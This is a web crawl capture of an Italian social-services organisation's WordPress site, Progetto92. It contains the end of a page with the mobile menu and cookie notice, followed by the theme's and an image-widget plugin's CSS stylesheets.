Progettato e sviluppato:<a href="https://www.progetto92.it/footer/crediti"> <u>Alta Formazione Professionale - Grafica Multicanale</u></a></p>
</div>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.progetto92.it" class="headertext"><span>Progetto92</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-1-container"><ul id="mobmenuleft" role="navigation" aria-label="Main navigation for mobile devices"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/" class="">CHI SIAMO</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi" class="">SERVIZI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/" class="">NEWS – EVENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/" class="">GALLERY</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/" class="">DOCUMENTI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/" class="">TRASPARENZA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/" class="">WHISTLE BLOWING</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/" class="">LAVORA CON NOI</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/" class="">CONTATTI</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Questo sito utilizza i cookies per consentirti la migliore navigazione.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Accetto</a><a href="https://www.progetto92.it/non-categorizzato/cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Cookie Policy</a>
				</div>
				
			</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/themes/progetto92/style.css
body_size: 3302
content:
/* HEADER Home
-------------------------------------------------------------- */
body { 
	padding:0px;
	margin:0px;
}
.box_image{
	background:#FFFFFF;
	width:100%;
	background-repeat: no-repeat;
	z-index:-99999;
}
.box{
	z-index:99999;
	left:50%;
	position:absolute;
	padding-top:300px; 
	margin-left: -250px;
	height:73px; 
	width:500px; 
}
.img-box{
	border-radius:100px;
}
.img-box:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}

p, h1, h2, h3, a, li, label {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.link-servizi {
	position:absolute;
	float:left;
	top:800px;
}
/* INDEX
-------------------------------------------------------------- */
.servizi {
	text-align:center;
}
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:left;
	width:33.33333%;
}

.contenuto1 {
	width:90%;
	margin:0 auto;
	height:650px;
	background:#FFFFFF;
}
.titolo-servizi {
	font-size: 25px;
	text-align: center;
	margin-bottom: 75px;
}
.contenuto2 {
	width:90%;
	margin:0 auto;	
	height:500px;
	background:#FFFFFF;
}
.contenuto3 {
	width:75%;
	margin:0 auto;
	background:#FFFFFF;
	height:325px;
}
.contenuto3 h1 {
	margin-bottom:45px;
	font-size:60px;
	margin-top:100px;
	text-align:center;
	font-variant: small-caps;
}
.contenuto3 .contattaci {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .contattaci img {
	margin-top:15px;
}
.contenuto3 .contattaci h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.contenuto3 .brochure {
	text-align:center;
	float:left;
	width:50%;
	height:200px;
}
.contenuto3 .brochure img {
	margin-top:15px;
}
.contenuto3 .brochure h2 {
	margin:0 auto;
	text-align:left;
	width:200px;
	font-variant: small-caps;
	font-weight: normal;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:200px;
	border-radius:100px;
}
.img-shadow-infanzia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.img-shadow-giovani:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.img-shadow-famiglia:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a {
	text-decoration: none;
	color: #000000;
}
/* INDEX - EVENTI
-------------------------------------------------------------- */
.titolo-eventi {
	font-size:30px;
	text-align:center;
	font-variant: small-caps;
	margin:0px;
	padding:0px;
	margin-left:15px;
	margin-right:15px;
	height:100px;
}
.widget-title {
	font-size:60px;
	margin-bottom:50px !important;
	text-align:center !important;
	font-variant: small-caps !important;
}
.img-eventi {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	border-radius:100px;
}
.img-eventi:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px #7FAED6;
}
.all-events-link {
	text-align:center;
}
.widget.widget_em_widget {
	float:left;
	width:100%;
}
/* MENU
-------------------------------------------------------------- */
#contmenu {
    width: 600px;
}
#contmenu.stick {
    position: fixed;
    top: 0;
    z-index: 10000;
}
.contmenuvuoto {
	height: 68px;
	background:#FFFFFF;
	width:100%;
	z-index:9999;
	margin-bottom:150px;
}
.contmenuvuoto-interno {
	height: 68px;
	background:#FFFFFF;
}
#contmenu{
	background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
	width: 100%;
	height: 68px;
	background-color: #FFF;
	-webkit-box-shadow: 0px 0px 5px 0px #898989;
}
.fix {
  position: fixed;
  top: 0;
  z-index: 1000; 
}
.logo { float:left;
}
.img-logo {
	margin-top:9px;
	margin-left:25px;
	height:55px;
}
#menu {
	float:right;
	list-style-type: none;
	padding-left: 0px;
}
ul {
	list-style-type:none;
	padding: 0px;
}
#menu li {
	height:38px;
	float: left;
    text-decoration: none;
	border-left: 1px solid #999;
}
#menu li a {
	padding-right: 40px;
	padding-left: 40px;
	line-height:40px;
	text-decoration: none;
	color: #999;
}
#menu li a:hover {
	color: #000000;
}
#menu li img {
	margin-top:5px;
	height:30px;
}


/* CATEGORIA - SERVIZI
-------------------------------------------------------------- */
#content {
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.titolo-categoria {
	font-size:60px;
	margin-bottom:75px;
	text-align:center;
	font-variant: small-caps;
}
.titolo-sottocategoria {
 	font-size: 25px;
	text-align: center;
	font-variant: small-caps;
	margin-bottom: 75px;
}
.cerchi-servizi-infanzia, .cerchi-servizi-giovani, .cerchi-servizi-famiglia {
	width:200px;
	height:200px;
	border-radius:50%;
	display:block;
}
.cerchi-servizi-infanzia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia img:hover{
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 200px;
	height: 200px;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.cerchi-servizi-infanzia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(240,195,23);
}
.cerchi-servizi-giovani:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(255,50,50);
}
.cerchi-servizi-famiglia:hover {
	border-radius:100px;
	box-shadow: 0px 0px 15px 3px rgb(40,191,62);
}
.titolo-sottocategoria {
	width:90%;
	margin:0 auto;
	margin-top: 15px !important;
}
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:33.33333%;
	height:325px;
}
@media (min-width:700px) and (max-width:900px) {
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:50%;
	height:325px;
}
}
@media (max-width:699px) { 
.category-prima-infanzia-e-bambini, .category-ragazzi-e-giovani, .category-famiglie {
	float:left;
	width:100%;
	height:325px;
}
}
/* FOOTER
-------------------------------------------------------------- */
.footer{
	width:100%;
	height:190px;
	margin-top:100px;
}
#text-13, #text-14, #text-15 {
	float:left;
	width:33.3333333333%;
}
.titolo-footer {
	font-size: 45px;
	background: #FFFFFF;
	border-left: 10px solid #FFFFFF;
	border-right: 10px solid #FFFFFF;
	margin-left: 25px;
	font-size: 25px;
	margin-top: -16px;
	position: absolute;
	font-variant: small-caps;
}
.testo-footer {
	margin-top:0px;
	margin-left:35px;
	margin-right:35px;
	text-align:left;
	line-height: 23px;
}
.box-volontariato {
	border-top: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-volontariato a h1.titolo-footer {
    width: auto;
    text-align: left;
    margin-left: 25px;
    line-height: 30px;
}
.box-sostenerci {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-right: 1px solid #000000;
	height:190px;
	text-align:center;
}
.box-loghi-sostenerci {
	width:311px;
	margin:0 auto;
}
.sostenerci-centro {
	width:75px;
	height:auto;
	float:left;
	margin-left:13%;
	margin-right:13%;
}
.box-collaborazioni {
	border-top: 1px solid #000000;
	text-align:center;
}

.icona-footer {
	border:10px solid #FFFFFF;
	margin-top:-35px;
}
.sostenerci {
	width:75px;
	height:auto;
	float:left;
}

.crediti {
	height:40px;
	background:#000000;
}
.crediti p {
	margin:0px;
	padding:5px;
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}
.crediti a {
	color:#FFFFFF;
	text-align:center;
	font-size:12px;
}



/* ARTICOLI INTERNI
-------------------------------------------------------------- */
.size-full {
	width:500px;
	height:auto;
}
.contenuto-testo {
	margin-top:75px !important;
	width:90%;
	margin:0 auto;
	background:#FFFFFF;
}
.contenuto-testo .titolo {
	float:left;
	width:35%;
}
h1.titolo-servizi{
	font-size:40px;
	font-variant: small-caps;
	margin-right:50px;
	text-align:left;
}
.contenuto-testo .testo{
	float:left;
	width:60%;
	margin-bottom:150px;
}
.contenuto-testo .testo p{
	margin-top: 35px;
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li {
	line-height: 26px;
}
.contenuto-testo .testo ul.elenco li a{
	line-height: 50px;
	text-decoration: underline;
}
.contenuto-testo .testo ul.elenco li a strong {
	font-size:20px;
}
.contenuto-testo .testo p a{
	font-size:16px;
	line-height: 26px;
	text-decoration: underline;
}
img.attachment-post-thumbnail.wp-post-image {
	margin-top:0px;
}

/* CHI SIAMO
-------------------------------------------------------------- */

.titolo-chi-siamo {
}
.img-chi-siamo {
	width: 150px;
	height:auto;
}
.icone-chi-siamo {
	text-align:center;
	margin:0 auto;
	width: 85%;
	margin-bottom: 100px;
}
.testo-chi-siamo {
	text-align:left;
	line-height:30px;
}
.leggi-di-piu {
	text-decoration:underline;
	color:rgba(73,146,255,1.00);
}

/* CATEGORIA - NEWS - EVENTI 
-------------------------------------------------------------- */
.contenitore-eventi {
	margin-bottom:50px;
	margin-top:0px;
	height:auto; 
	float:left;
	width:33.3333333%;
}
.box-eventi {
	padding-top: 24px;
	margin: 0 auto;
	height:auto; 
	text-align:center;
	width:250px;
	height: 450px;
	background: rgba(103,167,138,1);
	background: linear-gradient(120deg, rgba(103,167,138,1) 0%, rgba(103,167,138,1) 50%, rgba(71,152,117,1) 50%, rgba(71,152,117,1) 100%);
}
.cerchio-data {
	background-color:#FFF; 
	width:125px; 
	height:125px; 
	border-radius: 200px; 
	border: double 20px rgba(103,167,138,1);
	margin:0 auto;
}
.data-evento {
	color:rgba(234,162,55,1); 
	font-size:50px; 
	text-align:center; 
	font-style: normal; 
	margin-top:10px;
	margin-bottom:0px;
	font-variant: small-caps;
}
.mese-evento {
	color:rgba(234,162,55,1); 
	font-variant: small-caps;
	font-size:25px;
	margin-top:5px;
	line-height:0px;
}
.anno-evento{
	color:rgba(234,162,55,1); 
	margin-top:25px;
	line-height:0px;
}
.titolo-eventi a {
	color:rgba(255,255,255,1.00);
	margin-top:10px !important;
}
.ora-evento {
	color:rgba(255,255,255,1.00);
}
.luogo-evento {
	color:rgba(255,255,255,1.00);
}
.vedi-evento {
	background:rgba(234,162,55,1); 
	width:65%; 
	height:40px; 
	border: double 15px rgba(71,152,117,1);
	margin:0 auto;
	margin-bottom:25px !important;
	color:rgba(255,255,255,1.00);
	line-height:40px;
	font-size:20px;
}
.all-events-link {
	margin-bottom:50px;
	height: 40px;
	width: 200px;
	margin-left: 40%;
	background:rgba(234,162,55,1);
	border: double 15px rgba(255,255,255,1.00);
	color:rgba(255,255,255,1.00);
	line-height:40px;
	margin:0 auto;
}
.all-events-link a {
	color:rgba(255,255,255,1.00);
}
#em_widget-4 {
	margin-bottom: 100px;
}
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
.contenitore-eventi {
	width: 50%;
}
}
@media (max-width:599px) {
.contenitore-eventi {
	width: 100%;
}
}
/* COLLABORAZIONI
-------------------------------------------------------------- */

img.img-loghi {
	width: 300px !important;
	heigth:auto !important;
}

/* GALLERY
-------------------------------------------------------------- */

.bwg_title_spun2_0, a.bwg_back_0, .bwg_title_spun1_0 {
	font-weight:normal !important;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
	color:#000000 !important;
	margin-top: 10px !important;
	margin-bottom: 15px !important;
}
.bwg_album_thumb_0, .bwg_standart_thumb_0 {
	padding:5px !important;
}
.paging-input_0 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

/* DOCUMENTI
-------------------------------------------------------------- */
a.documenti {
	width:100px;
	height:100px;
	display:block;
	margin: 0 auto;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.servizi-documenti {
	float:left;
	width:33.3333333333%;
	height: 275px;
}
@media (max-width:700px) {
.servizi-documenti {
	width:100%;
	height: 275px;
}
}
/* CONTATTI
-------------------------------------------------------------- */
.category-sedi {
	width:300px;
	height:auto;
}



/* RESPONSIVE SLIDESHOW ------------------------------- */
@media (min-height:610px) and (max-height:635px) {
#wowslider-container6 {
	height: 550px;
}
}
@media (min-height:636px) and (max-height:665px) {
#wowslider-container6 {
	height: 570px;
}
}
@media (min-height:666px) and (max-height:685px) {
#wowslider-container6 {
		height: 590px;
}
}
@media (min-height:686px) and (max-height:705px) {
#wowslider-container6 {
		height: 610px;
}
}
@media (min-height:706px) and (max-height:725px) {
#wowslider-container6 {
		height: 630px;
}
}
@media (min-height:726px) and (max-height:745px) {
#wowslider-container6 {
		height: 650px;
}
}
@media (min-height:746px) and (max-height:765px) {
#wowslider-container6 {
		height: 670px;
}
}




/* RESPONSIVE ------------------------------- */
@media (min-width:1120px) and (max-width:1380px) {
.box-eventi {
}
.cerchio-data {
	width:125px; 
	height:125px; 
}
.mese-evento {
	font-size:25px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-3, #text-4, #text-5 {
	float:left;
	width:50%;
	height:350px;
}
}
@media (min-width:600px) and (max-width:900px) {
#text-7, #text-8, #text-9 {
	float:left;
	width:50%;
	height:500px;
}
}
@media (max-width:599px) {
#text-3, #text-4, #text-5, #text-7, #text-8, #text-9, #text-10, #text-12, #text-16 {
	float:none;
	width:100%;
} 
}
@media (min-width:800px) and (max-width:900px) {
#text-10, #text-12, #text-16 {
	float:left;
	width:50%;
	height:700px;
} 
}
@media (max-width: 900px) {
.contenuto1 {
	height:auto;
}
.contenuto2 {
	height:auto;
}

.footer {
	height:auto;
}

}
@media (min-width: 1110px) and (max-width:1300px) {
.icona-footer {
	margin-left: 90px;
}
}

@media (max-width:500px) {
.icona-footer {
	margin-left: 50%;
}
.box-volontariato {
	height:250px;
}
.sostenerci-centro, .sostenerci {
	width:65px;
}
.box-loghi-sostenerci {
	width: 275px;
}
}
@media (max-width: 1110px) {
#text-13, #text-14, #text-15 {
	float:none;
	width:100%;
	margin-bottom: 25px;
}
.footer {
height:auto;
}
.box-sostenerci {
	margin-bottom:15px;
}
.box-sostenerci {
	border-right: 0px;
	border-left: 0px;
}
}
@media (max-width: 1024px) {
#menu-menu-1, #menu {
	display:none;
}
.contmenuvuoto {
position: absolute;
top: 0;
}
.box_image {
margin-top: 67px;
}
#click-menu {
margin-top: 4px;
border-radius: 5px;
padding: 7px !important;
background:#007398 !important;
}
.img-logo {
height: 50px;
}
.crediti {
 height:auto;
}
.box {
	display:none;
}
#contmenu {
position:relative !important;
}
.codespacing_progress_map_area {
	height:auto !important;
}
.jcarousel-item-horizontal {
	float:left !important;
}
#codespacing_progress_map_carousel_initial {
	width:100% !important;
	height:auto !important;
	text-align:center;
}
.titolo, .testo {
	float:left;
	width:100% !important;
}
.titolo-servizi {
	text-align:center !important;
	margin-right:0px !important;
}
.post-servizi {
	text-align:center;
}
.entry-content {
	text-align:left;
}
.ws_bullets {
	display:none;
}
.widget-title, .titolo-categoria {
	font-size:45px;
}
.titolo-servizi, .titolo-sottocategoria {
	font-size: 20px;
}
.img-shadow-infanzia, .img-shadow-giovani, .img-shadow-famiglia{
	width:175px;
}
a.cerchi-servizi-infanzia, a.cerchi-servizi-giovani, a.cerchi-servizi-famiglia {
	width: 175px;
	height: 175px;
	margin: 0 auto;
}
}
@media (max-width:7700px) {
.mappa-eventi {
	float: left;
	width: 100%;
	margin-bottom:50px !important;
}
.em-location-map-container {
	width:100% !important;
}
}
@media (max-width:920px) {
.jcarousel-item-horizontal {
	margin: 0 auto !important;
	float: none !important;
}
}

@media (min-width: 1025px) {
.menu-responsivo-container {
	display:none;
}
}

@media (max-width: 1160px) {
#menu li a {
	padding-right: 30px;
	padding-left: 30px;
}
}
.img-logo-mini {
		display:none;
}
@media (min-width:1025px) and (max-width: 1320px) {
.img-logo {
	display:none;
	height: 50px;
}
.img-logo-mini {
	display:block;
	height: 55px;
	margin-top: 8px;
	margin-left: 24px;
}
}
@media (min-width:900px) and (max-width:1200px) {
.icone-chi-siamo {
	width: 225px;
}
}



/* COOKIE ------------------------------- */
#cn-notice-text {
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}
.testo-cookie {
	margin-top:0px !important;
}
/* maxwebtrento */
#menu li a {
padding-left:30px !important;
padding-right:30px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14
body_size: 416
content:
.view1 {
   max-width: 100%;
   height: auto;
   width: auto; /* for ie 8 */
   width: 100%;
   height: 100%;
   margin: 0;
   border: 0;
   overflow: hidden;
   position: relative;
   text-align: center;
   cursor: default;
   background: #fff no-repeat center center;
}

div.cliccabile {
cursor: pointer;
}

.view1 .mask1,.view1 .content {
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: auto;
   top: 0;
   left: 0;
}
.view1 img {
   display: block;
   position: relative;
}

.view1 p {
   word-wrap: break-word;
   font-family: Georgia, serif;
   font-style: italic;
   font-size: 14px;
   position: relative;
   color: #fff;
   padding: 30px 20px 5px;
   text-align: center;
}

.view-tenth1 a {
  text-decoration:none;
}

.view-tenth1 img {
   -webkit-transform: scaleY(1);
   -moz-transform: scaleY(1);
   -o-transform: scaleY(1);
   -ms-transform: scaleY(1);
   transform: scaleY(1);
   -webkit-transition: all 0.7s ease-in-out;
   -moz-transition: all 0.7s ease-in-out;
   -o-transition: all 0.7s ease-in-out;
   -ms-transition: all 0.7s ease-in-out;
   transition: all 0.7s ease-in-out;
}
.view-tenth1 .mask1 {
   background-color: rgba(255, 231, 179, 0.3);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}

.view-tenth1 p {
   color: #333;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}

.view-tenth1:hover img {
   -webkit-transform: scale(10);
   -moz-transform: scale(10);
   -o-transform: scale(10);
   -ms-transform: scale(10);
   transform: scale(10);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.view-tenth1:hover .mask1 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-tenth1:hover p {
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}

img {
	max-width: 100%;
	height: auto;
}

